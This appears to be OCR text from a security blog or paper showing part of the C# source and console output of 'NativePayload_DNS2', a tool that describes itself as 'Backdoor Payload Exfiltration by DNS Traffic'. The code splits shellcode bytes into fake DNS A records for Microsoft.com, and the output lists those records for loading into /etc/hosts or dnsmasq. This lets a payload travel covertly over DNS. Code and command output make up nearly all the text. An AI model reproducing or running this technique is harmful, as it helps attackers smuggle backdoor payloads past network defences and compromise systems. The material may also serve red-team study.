 Program.cs
NativePayload_DNS2
NativePayload_DNS2.Program
121 string[] IP_Octets = new string[3];
122 string nique = "";
123 string Final_DNS_Text_File = "";
124 int Display_counter = 0;
125 int First_Octet = 0;
126 foreach (var item in XX)
127 {
128 First_Octet++;
129 IP_Octets = item.Split(',');
130 if (Display_counter < 4)
131 Console.Write(item.ToString() + " ====> ");
132 foreach (string itemS in IP_Octets)
133 {
134 int Tech = Int32.Parse(itemS, System.Globalization.NumberStyles.HexNumber);
135 nique += (Tech.ToString() + ".");
136 }
137 if (Display_counter < 4)
138 Console.WriteLine(nique.Substring(0, nique.Length - 1) + "." + (First_Octet + Int32.Parse(MainIP)).ToString());
139 Final_DNS_Text_File += nique.Substring(0, nique.Length - 1) + "." + (First_Octet + Int32.Parse(MainIP)).ToString() + " " + String_DomainName + " \r\n";
140 nique = "";
141 Display_counter++;
142 }
143 Console.WriteLine();
144 Console.ForegroundColor = ConsoleColor.Red;
145 Console.WriteLine("Copy these A Records to /etc/hosts or DNS.TXT for Using by Dnsmasq tool");
First_Octet = Z
IN MY CODE First Address will start with Address 1 ;)
0 1
FC , 48 , 83 , E4 , F0 , E8
W.X.Y.Z W.X.Y.Z
IPv4 Address ==>>>> FC.48.83.0 E4.F0.E8.1
fc,48,83 ====> 252.72.131.1
e4,f0,e8 ====> 228.240.232.2
cc,00,00 ====> 204.0.0.3
00,41,51 ====> 0.65.81.4
Command Prompt
C:\Users\damon\Documents\Visual Studio 2015\Projects\NativePayload_DNS2\NativePayload_DNS2\bin\Debug>NativePayload_DNS2.exe create Microsoft.com "fc,4
8,83,e4,f0,e8,cc,00,00,00,41,51,11,92,22,1d,cf,10,0d,f8,f8,fd,8d"
NativePayload_DNS2 , Backdoor Payload Exfiltration by DNS Traffic (A Records)
Published by Damon Mohammadbagher Sep 2017
fc,48,83 ====> 252.72.131.1
e4,f0,e8 ====> 228.240.232.2
cc,00,00 ====> 204.0.0.3
00,41,51 ====> 0.65.81.4
Copy these A Records to /etc/hosts or DNS.TXT for Using by Dnsmasq tool
252.72.131.1 Microsoft.com
228.240.232.2 Microsoft.com
204.0.0.3 Microsoft.com
0.65.81.4 Microsoft.com
17.146.34.5 Microsoft.com
29.207.16.6 Microsoft.com
13.248.248.7 Microsoft.com